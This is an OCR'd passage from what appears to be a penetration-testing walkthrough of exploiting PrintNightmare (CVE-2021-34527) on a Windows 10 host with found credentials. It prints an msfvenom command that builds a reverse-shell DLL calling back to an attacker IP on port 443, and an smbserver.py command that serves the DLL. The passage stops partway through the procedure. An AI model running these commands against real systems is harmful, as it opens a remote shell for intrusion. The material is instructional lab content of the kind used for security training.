
Alright, for the second scenario, let’s say that we did not obtain a
foothold on the Windows 10 host. Instead, we managed to find
credentials for user
cmarko
and determined that the host was
vulnerable to Print Nightmare (
CVE-2021-34527
) via remote
enumeration.
From there, we began our exploit by crafting a malicious DLL file.
msfvenom -p windows/x64/shell_reverse_tcp 
LHOST=172.16.1.30 LPORT=443 -a x64 --platform 
Windows -f dll -o nightmare64.dll
Next, we setup an SMB share from our working directory, which is
where the the malicious DLL is located:
smbserver.py share $(pwd) -smb2support